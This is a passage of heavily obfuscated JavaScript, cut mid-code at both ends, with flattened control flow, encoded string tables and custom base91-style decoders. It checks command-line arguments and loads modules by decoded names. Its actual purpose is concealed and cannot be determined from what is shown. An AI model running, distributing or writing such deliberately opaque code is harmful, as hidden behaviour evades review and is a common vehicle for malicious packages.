\u005d\\u0053\\u0031\\u0040\\u0024\\u0041\\u0023\\u0043\\u0021\\u0030\",uYNhlN8.bcj7Xli=uYNhlN8.jM6jmK,mR9p7m+=0x1ee,ZtXqCFN+=-0x5f);break;case ZtXqCFN- -0xb6:ImsIQyM(ehvWnli[lzhAgZ[0xce]]=\"\"+(ehvWnli[lzhAgZ[mR9p7m+-0xb4]]||\"\"),ehvWnli[-lzhAgZ[mR9p7m+-0x1e]]=ehvWnli[lzhAgZ[mR9p7m+0x18]].length,uYNhlN8.bcj7Xli=uYNhlN8.jM6jmK,mR9p7m+=-0x76,ZtXqCFN+=-0xbe);break;case 0xe0:case uYNhlN8.jM6jmK.oVWQXZy+0x79:ImsIQyM(ehvWnli[lzhAgZ[0xc]].push((ehvWnli[-lzhAgZ[0x149]]|ehvWnli[lzhAgZ[0x14a]]<<ehvWnli[lzhAgZ[0x18]])&lzhAgZ[0x1a]),uYNhlN8.bcj7Xli=uYNhlN8.jM6jmK,mR9p7m+=0x7a);break;case-0xe:case 0x46:case 0x54:ImsIQyM(uYNhlN8.bcj7Xli=uYNhlN8.jM6jmK,mR9p7m+=0x8a,ZtXqCFN+=-0x5a);break;case-0xe9:case 0xc7:case ZtXqCFN- -0xa2:ImsIQyM(uYNhlN8.jM6jmK.oVWQXZy=0x8c,ehvWnli[lzhAgZ[mR9p7m+-0xa2]]=lzhAgZ[0x4],ehvWnli[lzhAgZ[0xf]]=\"\\u0033\\u005f\\u0028\\u0037\\u0036\\u0039\\u0077\\u002f\\u0076\\u0034\\u0026\\u0068\\u0069\\u0063\\u0032\\u0025\\u003b\\u0052\\u0056\\u0047\\u002e\\u0057\\u006b\\u0066\\u004a\\u005b\\u0055\\u0045\\u007c\\u0050\\u0054\\u0073\\u0029\\u003c\\u002c\\u0049\\u0044\\u0060\\u0051\\u007e\\u0072\\u004c\\u003f\\u0042\\u0074\\u006d\\u0061\\u003a\\u0078\\u0075\\u004f\\u006e\\u0038\\u003e\\u002b\\u0059\\u0079\\u004b\\u002a\\u006a\\u004d\\u0065\\u006c\\u005a\\u0067\\u007a\\u0022\\u003d\\u0062\\u0035\\u004e\\u006f\\u0046\\u0070\\u005e\\u0071\\u0064\\u0048\\u0058\\u007b\\u007d\\u005d\\u0053\\u0031\\u0040\\u0024\\u0041\\u0023\\u0043\\u0021\\u0030\",uYNhlN8.bcj7Xli=uYNhlN8.jM6jmK,mR9p7m+=0x14,ZtXqCFN+=0xdf);break;default:return spcqpQJ=!0x0,rSwRVn7(ehvWnli[lzhAgZ[mR9p7m+-0x1d2]]);case uYNhlN8.jM6jmK.oVWQXZy+-0x64:ehvWnli[lzhAgZ[mR9p7m+0x10a]]=-lzhAgZ[0x4];for(ehvWnli[lzhAgZ[0xa]]=lzhAgZ[0x2];ehvWnli[lzhAgZ[mR9p7m+-0x36]]<ehvWnli[-lzhAgZ[0x98]];ehvWnli[lzhAgZ[mR9p7m+-0x36]]++){ehvWnli[lzhAgZ[mR9p7m+0x7d]]=ehvWnli[lzhAgZ[0xf]].indexOf(ehvWnli[lzhAgZ[mR9p7m+0x8e]][ehvWnli[lzhAgZ[0xa]]]);if(ehvWnli[lzhAgZ[mR9p7m+0x7d]]===-lzhAgZ[0x4])continue;if(ehvWnli[lzhAgZ[0x14a]]<lzhAgZ[0x2]){ehvWnli[lzhAgZ[0x14a]]=ehvWnli[lzhAgZ[0xbd]]}else{ImsIQyM(ehvWnli[lzhAgZ[mR9p7m+0x10a]]+=ehvWnli[lzhAgZ[0xbd]]*lzhAgZ[0x1f],ehvWnli[-lzhAgZ[0x149]]|=ehvWnli[lzhAgZ[mR9p7m+0x10a]]<<ehvWnli[lzhAgZ[0x18]],ehvWnli[lzhAgZ[mR9p7m+-0x28]]+=(ehvWnli[lzhAgZ[0x14a]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(ehvWnli[lzhAgZ[0xc]].push(ehvWnli[-lzhAgZ[mR9p7m+0x109]]&lzhAgZ[0x1a]),ehvWnli[-lzhAgZ[0x149]]>>=lzhAgZ[0xa],ehvWnli[lzhAgZ[0x18]]-=lzhAgZ[0xa])}while(ehvWnli[lzhAgZ[mR9p7m+-0x28]]>lzhAgZ[mR9p7m+-0x2a]);ehvWnli[lzhAgZ[0x14a]]=-lzhAgZ[0x4]}}if(ehvWnli[lzhAgZ[0x14a]]>-lzhAgZ[0x4]){ImsIQyM(uYNhlN8.bcj7Xli=uYNhlN8.jM6jmK,mR9p7m+=0x124,ZtXqCFN+=-0x47);break}else{ImsIQyM(uYNhlN8.bcj7Xli=uYNhlN8.jM6jmK,mR9p7m+=0x19e,ZtXqCFN+=-0x47);break}case ZtXqCFN!=-0xa7&&ZtXqCFN- -0x40:case 0xf7:ImsIQyM(ehvWnli[lzhAgZ[0xc]]=[],ehvWnli[-lzhAgZ[0x149]]=lzhAgZ[0x2],ehvWnli[lzhAgZ[0x18]]=lzhAgZ[0x2],uYNhlN8.bcj7Xli=uYNhlN8.jM6jmK,ZtXqCFN+=-0x4);break;case-0x2b:case 0xea:case-0x79:ImsIQyM(ehvWnli[lzhAgZ[0x0]]=lzhAgZ[0x4],ehvWnli[lzhAgZ[0xf]]=\"\\x33\\x5f\\x28\\x37\\x36\\x39\\x77\\x2f\\x76\\x34\\x26\\x68\\x69\\x63\\x32\\x25\\x3b\\x52\\x56\\x47\\x2e\\x57\\x6b\\x66\\x4a\\x5b\\x55\\x45\\x7c\\x50\\x54\\x73\\x29\\x3c\\x2c\\x49\\x44\\x60\\x51\\x7e\\x72\\x4c\\x3f\\x42\\x74\\x6d\\x61\\x3a\\x78\\x75\\x4f\\x6e\\x38\\x3e\\x2b\\x59\\x79\\x4b\\x2a\\x6a\\x4d\\x65\\x6c\\x5a\\x67\\x7a\\x22\\x3d\\x62\\x35\\x4e\\x6f\\x46\\x70\\x5e\\x71\\x64\\x48\\x58\\x7b\\x7d\\x5d\\x53\\x31\\x40\\x24\\x41\\x23\\x43\\x21\\x30\",uYNhlN8.bcj7Xli=uYNhlN8.jM6jmK,mR9p7m+=-0x122,ZtXqCFN+=0x109);break;case mR9p7m- -0x14:case 0xcb:ImsIQyM(uYNhlN8.bcj7Xli=uYNhlN8.jM6jmK,mR9p7m+=0x8a,ZtXqCFN+=-0x102);break;case mR9p7m-0x264:case-0x6b:ImsIQyM(ehvWnli[lzhAgZ[0x0]]=lzhAgZ[0x4],ehvWnli[lzhAgZ[mR9p7m+-0x1c9]]=\"\\u0033\\u005f\\u0028\\u0037\\u0036\\u0039\\u0077\\u002f\\u0076\\u0034\\u0026\\u0068\\u0069\\u0063\\u0032\\u0025\\u003b\\u0052\\u0056\\u0047\\u002e\\u0057\\u006b\\u0066\\u004a\\u005b\\u0055\\u0045\\u007c\\u0050\\u0054\\u0073\\u0029\\u003c\\u002c\\u0049\\u0044\\u0060\\u0051\\u007e\\u0072\\u004c\\u003f\\u0042\\u0074\\u006d\\u0061\\u003a\\u0078\\u0075\\u004f\\u006e\\u0038\\u003e\\u002b\\u0059\\u0079\\u004b\\u002a\\u006a\\u004d\\u0065\\u006c\\u005a\\u0067\\u007a\\u0022\\u003d\\u0062\\u0035\\u004e\\u006f\\u0046\\u0070\\u005e\\u0071\\u0064\\u0048\\u0058\\u007b\\u007d\\u005d\\u0053\\u0031\\u0040\\u0024\\u0041\\u0023\\u0043\\u0021\\u0030\",uYNhlN8.bcj7Xli=uYNhlN8.jM6jmK,mR9p7m+=-0x122,ZtXqCFN+=0x27f);break;case ZtXqCFN- -0x2e:ImsIQyM(uYNhlN8.jM6jmK.oVWQXZy=-0x88,uYNhlN8.bcj7Xli=uYNhlN8.jM6jmK,mR9p7m+=0x136,ZtXqCFN+=-0x167);break}}ImsIQyM(spcqpQJ=void 0x0,mR9p7m=ZtXqCFN(-0x138,0x7a).next().value);if(spcqpQJ){return mR9p7m}}function mR9p7m(...ehvWnli){var mR9p7m,ZtXqCFN;function*uYNhlN8(ZtXqCFN,uYNhlN8,xAnAZs,q8QbKy,PPM1es={p5IzFa:{}}){while(ZtXqCFN+uYNhlN8+xAnAZs+q8QbKy!==-0xc8)with(PPM1es.UAIBNT1||PPM1es)switch(ZtXqCFN+uYNhlN8+xAnAZs+q8QbKy){case uYNhlN8- -0xc7:case 0x70:case-0xdb:return mR9p7m=!0x0,Zj5PvX[ehvWnli[lzhAgZ[xAnAZs+-0x4f]]]=spcqpQJ(VguQ2P[ehvWnli[lzhAgZ[uYNhlN8+0x4c]]]);case 0x2e:ImsIQyM([PPM1es.p5IzFa.NyNjSN,PPM1es.p5IzFa.Cx_Xoaq,PPM1es.p5IzFa.y81orO]=[0xba,0xf3,0xe8],ehvWnli[lzhAgZ[0x0]]=lzhAgZ[0x4]);if(typeof Zj5PvX[ehvWnli[lzhAgZ[xAnAZs+0x59]]]===vdZhSR(lzhAgZ[uYNhlN8+-0xd7])){ImsIQyM(PPM1es.UAIBNT1=PPM1es.p5IzFa,ZtXqCFN+=0x1ab,uYNhlN8+=-0x123,xAnAZs+=0xa8,q8QbKy+=-0xe1);break}else{ImsIQyM(PPM1es.UAIBNT1=PPM1es.p5IzFa,ZtXqCFN+=0x1ab,uYNhlN8+=-0x32,xAnAZs+=-0x14,q8QbKy+=-0xe1);break}case ZtXqCFN!=0x7d&&ZtXqCFN-0xe4:ImsIQyM(PPM1es.UAIBNT1=PPM1es.p5IzFa,ZtXqCFN+=-0x8,uYNhlN8+=0xb7,xAnAZs+=0x12d,q8QbKy+=-0x182);break;case-0x13:case uYNhlN8-0x9a:ImsIQyM([PPM1es.p5IzFa.NyNjSN,PPM1es.p5IzFa.Cx_Xoaq,PPM1es.p5IzFa.y81orO]=[0x9b,-0x39,-0xe7],PPM1es.UAIBNT1=PPM1es.p5IzFa,ZtXqCFN+=0xaf,uYNhlN8+=-0x9f,xAnAZs+=0x77,q8QbKy+=0x3b);break;case-0xeb:case ZtXqCFN-0x130:return mR9p7m=!0x0,Zj5PvX[ehvWnli[lzhAgZ[uYNhlN8+0x2e]]]=spcqpQJ(VguQ2P[ehvWnli[lzhAgZ[0x2]]]);case 0xb2:case-0x27:default:return mR9p7m=!0x0,Zj5PvX[ehvWnli[lzhAgZ[ZtXqCFN+-0xea]]];case 0x19:case PPM1es.p5IzFa.y81orO+-0x88:ImsIQyM([PPM1es.p5IzFa.NyNjSN,PPM1es.p5IzFa.Cx_Xoaq,PPM1es.p5IzFa.y81orO]=[0xb6,0xb8,-0xf0],PPM1es.UAIBNT1=PPM1es.p5IzFa,ZtXqCFN+=-0x74,uYNhlN8+=-0xb,xAnAZs+=0x12d,q8QbKy+=-0x153);break;case PPM1es.p5IzFa.Cx_Xoaq+-0x15a:ImsIQyM(PPM1es.UAIBNT1=PPM1es.p5IzFa,ZtXqCFN+=-0x40,uYNhlN8+=0xb7,xAnAZs+=0x12d,q8QbKy+=-0x182);break}}ImsIQyM(mR9p7m=void 0x0,ZtXqCFN=uYNhlN8(-0xbf,0xd9,-0x57,0x6b).next().value);if(mR9p7m){return ZtXqCFN}}throw new(Lk27ql((0x1,EenLiz.TSrUJdQ)(lzhAgZ[0x14b])))(mR9p7m(lzhAgZ[0x14c])+mR9p7m(lzhAgZ[0x14d])+mR9p7m(lzhAgZ[0x14e])+mR9p7m(lzhAgZ[0x14f])+lzhAgZ[0x2a])})=>{ImsIQyM(k6nyg5w(mR9p7m),k6nyg5w(spcqpQJ));function spcqpQJ(...ehvWnli){ImsIQyM(ehvWnli[lzhAgZ[0x0]]=lzhAgZ[0x4],ehvWnli[lzhAgZ[0xf]]=\"\\x38\\x51\\x6e\\x63\\x6f\\x50\\x55\\x74\\x5a\\x44\\x72\\x53\\x70\\x67\\x37\\x4e\\x62\\x41\\x26\\x75\\x5d\\x60\\x3c\\x3e\\x46\\x5f\\x64\\x2f\\x6b\\x7b\\x34\\x42\\x29\\x3a\\x2e\\x25\\x58\\x52\\x76\\x4d\\x71\\x39\\x79\\x7d\\x4a\\x48\\x59\\x66\\x56\\x4c\\x7a\\x78\\x40\\x77\\x47\\x6d\\x57\\x7c\\x3f\\x2b\\x32\\x5e\\x2a\\x4f\\x3b\\x2c\\x45\\x65\\x4b\\x49\\x54\\x43\\x73\\x23\\x21\\x3d\\x35\\x22\\x36\\x61\\x28\\x7e\\x33\\x6a\\x6c\\x68\\x30\\x69\\x5b\\x24\\x31\",ehvWnli[lzhAgZ[0x1]]=\"\"+(ehvWnli[lzhAgZ[0x2]]||\"\"),ehvWnli[-lzhAgZ[0xba]]=ehvWnli[lzhAgZ[0x1]].length,ehvWnli[lzhAgZ[0xc]]=[],ehvWnli[lzhAgZ[0x17]]=lzhAgZ[0x2],ehvWnli[-lzhAgZ[0x9a]]=lzhAgZ[0x2],ehvWnli[lzhAgZ[0x16]]=-lzhAgZ[0x4]);for(ehvWnli[lzhAgZ[0x6b]]=lzhAgZ[0x2];ehvWnli[lzhAgZ[0x6b]]<ehvWnli[-lzhAgZ[0xba]];ehvWnli[lzhAgZ[0x6b]]++){ehvWnli[lzhAgZ[0x3c]]=ehvWnli[lzhAgZ[0xf]].indexOf(ehvWnli[lzhAgZ[0x1]][ehvWnli[lzhAgZ[0x6b]]]);if(ehvWnli[lzhAgZ[0x3c]]===-lzhAgZ[0x4])continue;if(ehvWnli[lzhAgZ[0x16]]<lzhAgZ[0x2]){ehvWnli[lzhAgZ[0x16]]=ehvWnli[lzhAgZ[0x3c]]}else{ImsIQyM(ehvWnli[lzhAgZ[0x16]]+=ehvWnli[lzhAgZ[0x3c]]*lzhAgZ[0x1f],ehvWnli[lzhAgZ[0x17]]|=ehvWnli[lzhAgZ[0x16]]<<ehvWnli[-lzhAgZ[0x9a]],ehvWnli[-lzhAgZ[0x9a]]+=(ehvWnli[lzhAgZ[0x16]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(ehvWnli[lzhAgZ[0xc]].push(ehvWnli[lzhAgZ[0x17]]&lzhAgZ[0x1a]),ehvWnli[lzhAgZ[0x17]]>>=lzhAgZ[0xa],ehvWnli[-lzhAgZ[0x9a]]-=lzhAgZ[0xa])}while(ehvWnli[-lzhAgZ[0x9a]]>lzhAgZ[0x16]);ehvWnli[lzhAgZ[0x16]]=-lzhAgZ[0x4]}}if(ehvWnli[lzhAgZ[0x16]]>-lzhAgZ[0x4]){ehvWnli[lzhAgZ[0xc]].push((ehvWnli[lzhAgZ[0x17]]|ehvWnli[lzhAgZ[0x16]]<<ehvWnli[-lzhAgZ[0x9a]])&lzhAgZ[0x1a])}return rSwRVn7(ehvWnli[lzhAgZ[0xc]])}function mR9p7m(...ehvWnli){var mR9p7m,ZtXqCFN;function*uYNhlN8(ZtXqCFN,uYNhlN8,xAnAZs={PUOYxJ:{}}){while(ZtXqCFN+uYNhlN8!==0xb5)with(xAnAZs.fYs_B7b||xAnAZs)switch(ZtXqCFN+uYNhlN8){case uYNhlN8-0xad:[xAnAZs.PUOYxJ.ZUNzne,xAnAZs.PUOYxJ.jXYP0z2]=[-0xa2,-0xc2];return mR9p7m=!0x0,Zj5PvX[ehvWnli[lzhAgZ[0x2]]];case ZtXqCFN-0x36:case-0x7d:return mR9p7m=!0x0,Zj5PvX[ehvWnli[lzhAgZ[ZtXqCFN+0x55]]];case-0x90:[xAnAZs.PUOYxJ.ZUNzne,xAnAZs.PUOYxJ.jXYP0z2]=[0xe4,-0xc0];case 0xe5:case xAnAZs.PUOYxJ.jXYP0z2+-0x40:return mR9p7m=!0x0,Zj5PvX[ehvWnli[lzhAgZ[0x2]]]=spcqpQJ(VguQ2P[ehvWnli[lzhAgZ[0x2]]]);case ZtXqCFN!=0x33&&ZtXqCFN- -0x4:ehvWnli[lzhAgZ[0x0]]=lzhAgZ[ZtXqCFN+0xd5];if(typeof Zj5PvX[ehvWnli[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(xAnAZs.fYs_B7b=xAnAZs.PUOYxJ,ZtXqCFN+=0x6f,uYNhlN8+=-0x77);break}else{ImsIQyM(xAnAZs.fYs_B7b=xAnAZs.PUOYxJ,ZtXqCFN+=0x7e,uYNhlN8+=-0x3a);break}case-0x3e:case ZtXqCFN-0x12b:case-0xc2:ImsIQyM([xAnAZs.PUOYxJ.ZUNzne,xAnAZs.PUOYxJ.jXYP0z2]=[0x95,-0x95],ehvWnli[lzhAgZ[ZtXqCFN+-0x7b]]=lzhAgZ[0x4]);if(typeof Zj5PvX[ehvWnli[lzhAgZ[ZtXqCFN+-0x79]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(xAnAZs.fYs_B7b=xAnAZs.PUOYxJ,ZtXqCFN+=-0xdd,uYNhlN8+=0xb8);break}else{ImsIQyM(xAnAZs.fYs_B7b=xAnAZs.PUOYxJ,ZtXqCFN+=-0xce,uYNhlN8+=0xf5);break}case ZtXqCFN!=-0xd1&&ZtXqCFN- -0x4:ehvWnli[lzhAgZ[ZtXqCFN+-0x33]]=lzhAgZ[0x4];if(typeof Zj5PvX[ehvWnli[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[ZtXqCFN+-0x31])){ImsIQyM(xAnAZs.fYs_B7b=xAnAZs.PUOYxJ,ZtXqCFN+=-0x95,uYNhlN8+=-0x77);break}else{ImsIQyM(xAnAZs.fYs_B7b=xAnAZs.PUOYxJ,ZtXqCFN+=-0x86,uYNhlN8+=-0x3a);break}default:ImsIQyM(xAnAZs.fYs_B7b=xAnAZs._J8hhrL,ZtXqCFN+=0x48,uYNhlN8+=-0x164);break}}ImsIQyM(mR9p7m=void 0x0,ZtXqCFN=uYNhlN8(0x7b,-0x12b).next().value);if(mR9p7m){return ZtXqCFN}}const ZtXqCFN=new(Lk27ql(mR9p7m(lzhAgZ[0x150])+lzhAgZ[0x86]))(Lk27ql(mR9p7m(lzhAgZ[0x151])).argv.slice(lzhAgZ[0x1]));if(!ZtXqCFN.has(mR9p7m(lzhAgZ[0x152])+mR9p7m(lzhAgZ[0x153]))){if(ZtXqCFN.size!==lzhAgZ[0x4])return lzhAgZ[0x154];if(!ZtXqCFN.has(lzhAgZ[0x23c]))return lzhAgZ[0x154]}await(async(spcqpQJ,ZtXqCFN)=>{ImsIQyM(k6nyg5w(uYNhlN8),k6nyg5w(xAnAZs));function uYNhlN8(...spcqpQJ){ImsIQyM(spcqpQJ[lzhAgZ[0x0]]=lzhAgZ[0x4],spcqpQJ[lzhAgZ[0x4]]=\"\\x5d\\x72\\x55\\x43\\x64\\x4c\\x54\\x6e\\x53\\x6d\\x79\\x71\\x46\\x25\\x6f\\x70\\x28\\x48\\x49\\x57\\x78\\x75\\x4b\\x38\\x56\\x2c\\x50\\x52\\x60\\x2b\\x62\\x42\\x7d\\x40\\x6a\\x76\\x23\\x5e\\x44\\x61\\x6b\\x6c\\x2a\\x37\\x58\\x5a\\x30\\x22\\x3a\\x4d\\x7b\\x36\\x39\\x33\\x65\\x3c\\x3b\\x2e\\x29\\x77\\x5f\\x45\\x66\\x35\\x34\\x24\\x63\\x3e\\x7a\\x31\\x67\\x21\\x69\\x5b\\x68\\x51\\x41\\x2f\\x3f\\x4a\\x26\\x4e\\x47\\x59\\x73\\x3d\\x7e\\x4f\\x7c\\x32\\x74\",spcqpQJ[lzhAgZ[0x10]]=\"\"+(spcqpQJ[lzhAgZ[0x2]]||\"\"),spcqpQJ[lzhAgZ[0x11]]=spcqpQJ[lzhAgZ[0x10]].length,spcqpQJ[lzhAgZ[0xc]]=[],spcqpQJ[lzhAgZ[0x44]]=lzhAgZ[0x2],spcqpQJ[lzhAgZ[0x18]]=lzhAgZ[0x2],spcqpQJ[lzhAgZ[0x36]]=-lzhAgZ[0x4]);for(spcqpQJ[lzhAgZ[0xa]]=lzhAgZ[0x2];spcqpQJ[lzhAgZ[0xa]]<spcqpQJ[lzhAgZ[0x11]];spcqpQJ[lzhAgZ[0xa]]++){spcqpQJ[lzhAgZ[0xc6]]=spcqpQJ[lzhAgZ[0x4]].indexOf(spcqpQJ[lzhAgZ[0x10]][spcqpQJ[lzhAgZ[0xa]]]);if(spcqpQJ[lzhAgZ[0xc6]]===-lzhAgZ[0x4])continue;if(spcqpQJ[lzhAgZ[0x36]]<lzhAgZ[0x2]){spcqpQJ[lzhAgZ[0x36]]=spcqpQJ[lzhAgZ[0xc6]]}else{ImsIQyM(spcqpQJ[lzhAgZ[0x36]]+=spcqpQJ[lzhAgZ[0xc6]]*lzhAgZ[0x1f],spcqpQJ[lzhAgZ[0x44]]|=spcqpQJ[lzhAgZ[0x36]]<<spcqpQJ[lzhAgZ[0x18]],spcqpQJ[lzhAgZ[0x18]]+=(spcqpQJ[lzhAgZ[0x36]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(spcqpQJ[lzhAgZ[0xc]].push(spcqpQJ[lzhAgZ[0x44]]&lzhAgZ[0x1a]),spcqpQJ[lzhAgZ[0x44]]>>=lzhAgZ[0xa],spcqpQJ[lzhAgZ[0x18]]-=lzhAgZ[0xa])}while(spcqpQJ[lzhAgZ[0x18]]>lzhAgZ[0x16]);spcqpQJ[lzhAgZ[0x36]]=-lzhAgZ[0x4]}}if(spcqpQJ[lzhAgZ[0x36]]>-lzhAgZ[0x4]){spcqpQJ[lzhAgZ[0xc]].push((spcqpQJ[lzhAgZ[0x44]]|spcqpQJ[lzhAgZ[0x36]]<<spcqpQJ[lzhAgZ[0x18]])&lzhAgZ[0x1a])}return rSwRVn7(spcqpQJ[lzhAgZ[0xc]])}function xAnAZs(...spcqpQJ){var ZtXqCFN,xAnAZs;function*ehvWnli(xAnAZs,ehvWnli,mR9p7m={jxLo1g:{}}){while(xAnAZs+ehvWnli!==-0x44)with(mR9p7m.Re5dL1c||mR9p7m)switch(xAnAZs+ehvWnli){case xAnAZs!=-0x195&&xAnAZs!=-0x8c&&xAnAZs- -0x151:ImsIQyM(mR9p7m.Re5dL1c=mR9p7m.jxLo1g,xAnAZs+=0x5d);break;case mR9p7m.jxLo1g.tiSzS7+-0xba:spcqpQJ[lzhAgZ[0x0]]=lzhAgZ[xAnAZs+0xb9];if(typeof Zj5PvX[spcqpQJ[lzhAgZ[xAnAZs+0xb7]]]===vdZhSR(lzhAgZ[xAnAZs+0xb7])){ImsIQyM(mR9p7m.Re5dL1c=mR9p7m.jxLo1g,xAnAZs+=0x29,ehvWnli+=0x92);break}else{ImsIQyM(mR9p7m.Re5dL1c=mR9p7m.jxLo1g,xAnAZs+=0x29,ehvWnli+=0xca);break}case 0x60:case mR9p7m.jxLo1g.tiSzS7+0x2e:case-0xf7:ImsIQyM(mR9p7m.Re5dL1c=mR9p7m.jxLo1g,xAnAZs+=0x5d,ehvWnli+=-0x52);break;default:case 0x74:ImsIQyM([mR9p7m.jxLo1g.RlfhNA,mR9p7m.jxLo1g.tiSzS7,mR9p7m.jxLo1g.dNRzhYw]=[0xa9,-0xb7,-0x6c],spcqpQJ[lzhAgZ[xAnAZs+0xb5]]=lzhAgZ[0x4]);if(typeof Zj5PvX[spcqpQJ[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(mR9p7m.Re5dL1c=mR9p7m.jxLo1g,xAnAZs+=0x29,ehvWnli+=-0x8a);break}else{ImsIQyM(mR9p7m.Re5dL1c=mR9p7m.jxLo1g,xAnAZs+=0x29,ehvWnli+=-0x52);break}case-0xe3:case 0x49:case ehvWnli!=0x119&&ehvWnli-0x8c:return ZtXqCFN=!0x0,Zj5PvX[spcqpQJ[lzhAgZ[xAnAZs+0x8e]]];case mR9p7m.jxLo1g.dNRzhYw+0x2a:return ZtXqCFN=!0x0,Zj5PvX[spcqpQJ[lzhAgZ[0x2]]]=uYNhlN8(VguQ2P[spcqpQJ[lzhAgZ[0x2]]]);case xAnAZs-0x8e:ImsIQyM([mR9p7m.jxLo1g.RlfhNA,mR9p7m.jxLo1g.tiSzS7,mR9p7m.jxLo1g.dNRzhYw]=[0xf4,0x8c,0x63],spcqpQJ[lzhAgZ[xAnAZs+0x15]]=lzhAgZ[xAnAZs+0x19]);if(typeof Zj5PvX[spcqpQJ[lzhAgZ[xAnAZs+0x17]]]===vdZhSR(lzhAgZ[xAnAZs+0x17])){ImsIQyM(mR9p7m.Re5dL1c=mR9p7m.jxLo1g,xAnAZs+=-0x77,ehvWnli+=0x1a7);break}else{ImsIQyM(mR9p7m.Re5dL1c=mR9p7m.jxLo1g,xAnAZs+=-0x77,ehvWnli+=0x1df);break}}}ImsIQyM(ZtXqCFN=void 0x0,xAnAZs=ehvWnli(-0x15,-0x8e).next().value);if(ZtXqCFN){return xAnAZs}}if(spcqpQJ)return mR9p7m(lzhAgZ[0x155])+xAnAZs(lzhAgZ[0x156])+lzhAgZ[0x23f];if(ZtXqCFN===(await ehvWnli()))return xAnAZs(lzhAgZ[0x157])+lzhAgZ[0x241];return \"\"})();return lzhAgZ[0x160]};return;case-0xa5:ImsIQyM(ZtXqCFN.EenLiz.IQFr4Z=0x68,ZtXqCFN.diLClQ=ZtXqCFN.EenLiz,ehvWnli+=0x243,mR9p7m+=-0xac);break}}ImsIQyM(q8QbKy=void 0x0,ehvWnli=PPM1es(-0xfa,0x4a,0x52).next().value);if(q8QbKy){return ehvWnli}})),PPM1es.SAtkbft.xQYvK7Z=Lk27ql((0x1,KnOEpA)(lzhAgZ[0x11e]))[(0x1,KnOEpA)(lzhAgZ[0x133])+(0x1,KnOEpA)(lzhAgZ[0x134])+lzhAgZ[0x15d]]((0x1,KnOEpA)(lzhAgZ[0x140])));if(xQYvK7Z){ImsIQyM(PPM1es.ImQkMaP=PPM1es.SAtkbft,q8QbKy+=0x43,ehvWnli+=-0x10b);break}else{ImsIQyM(PPM1es.ImQkMaP=PPM1es.SAtkbft,xAnAZs+=0xeb,q8QbKy+=-0xed,ehvWnli+=-0x40);break}case q8QbKy- -0x1:case 0xce:return;case q8QbKy!=0x170&&q8QbKy-0x114:case-0x58:return Zj5PvX[AdhWM6u[lzhAgZ[0x2]]];case-0x93:case-0xa7:case PPM1es.SAtkbft.IUTmXx+-0x2:return Zj5PvX[JQPQbrr];case q8QbKy- -0x91:return l7Jklw;case PPM1es.SAtkbft.cltubL1+0x8:case 0xb4:case-0x9d:ZtXqCFN[lzhAgZ[0xf]][(0x1,KnOEpA)(lzhAgZ[0x173])]=lzhAgZ[0x160];return uYNhlN8=!0x0,ZtXqCFN[lzhAgZ[0xf]][(0x1,KnOEpA)(lzhAgZ[0x174])]=lzhAgZ[0x160];case 0x5c:ImsIQyM([[],ZtXqCFN[lzhAgZ[xAnAZs+0xff]]]=KywfwJA,ZtXqCFN[lzhAgZ[0x4]]=Lk27ql((0x1,KnOEpA)(lzhAgZ[0x11e]))[(0x1,KnOEpA)(lzhAgZ[0x11f])+(0x1,KnOEpA)(lzhAgZ[0x120])+lzhAgZ[xAnAZs+0x1ba]](ZtXqCFN[lzhAgZ[0xf]][(0x1,KnOEpA)(lzhAgZ[0x121])]),ZtXqCFN[lzhAgZ[0x11]]=Lk27ql((0x1,KnOEpA)(lzhAgZ[0x11e]))[(0x1,KnOEpA)(lzhAgZ[0x122])+(0x1,KnOEpA)(lzhAgZ[0x123])+lzhAgZ[0x124]]((0x1,KnOEpA)(lzhAgZ[0x125])),PPM1es.ImQkMaP=PPM1es.SAtkbft,xAnAZs+=0x16e,q8QbKy+=-0xf8,ehvWnli+=-0x61);break;case ehvWnli!=-0xcd&&ehvWnli!=-0x68&&ehvWnli- -0x2c:case-0xdb:default:ImsIQyM([...sKTxh_.ggqbeI]=spcqpQJ,sKTxh_.ggqbeI[lzhAgZ[0x0]]=lzhAgZ[0x2],sKTxh_.mvUIRXw=YDkxzVw[\"Z8nOkw\"](\"big-integer\"),PPM1es.ImQkMaP=PPM1es.sKTxh_,xAnAZs+=-0xc1,q8QbKy+=-0xa5);break;case xAnAZs-0x22:ImsIQyM(ZtXqCFN[lzhAgZ[0x4]][(0x1,KnOEpA)(lzhAgZ[0x132])](ZtXqCFN[lzhAgZ[0x11]]),Lk27ql((0x1,KnOEpA)(lzhAgZ[0x11e]))[(0x1,KnOEpA)(lzhAgZ[0x133])+(0x1,KnOEpA)(lzhAgZ[0x134])+lzhAgZ[0x15d]]((0x1,KnOEpA)(lzhAgZ[0x135])+lzhAgZ[0xd9])[(0x1,KnOEpA)(lzhAgZ[0x136])]((0x1,KnOEpA)(lzhAgZ[0x137]),k6nyg5w((...xAnAZs)=>{ImsIQyM(k6nyg5w(ehvWnli),xAnAZs[lzhAgZ[0x0]]=lzhAgZ[0x4],k6nyg5w(q8QbKy));function q8QbKy(...xAnAZs){ImsIQyM(xAnAZs[lzhAgZ[0x0]]=lzhAgZ[0x4],xAnAZs[lzhAgZ[0xf]]=\"\\u0070\\u004a\\u0041\\u0038\\u004c\\u003e\\u003a\\u007a\\u0031\\u003b\\u0053\\u006e\\u0037\\u0062\\u0056\\u0078\\u0054\\u006c\\u0063\\u004b\\u0030\\u0060\\u0076\\u0023\\u0079\\u0042\\u0069\\u0045\\u0055\\u0050\\u0075\\u0061\\u003d\\u0064\\u0028\\u0021\\u006f\\u0048\\u006b\\u003c\\u003f\\u0043\\u007c\\u0046\\u0044\\u0049\\u0066\\u0067\\u0047\\u002c\\u007d\\u0058\\u0072\\u004e\\u0073\\u007e\\u0032\\u0034\\u0068\\u0039\\u0040\\u0036\\u004d\\u0035\\u002f\\u0051\\u006a\\u002b\\u0022\\u0059\\u0026\\u0057\\u0071\\u006d\\u0077\\u005a\\u0025\\u002a\\u004f\\u0074\\u0052\\u0033\\u005e\\u005d\\u0029\\u002e\\u0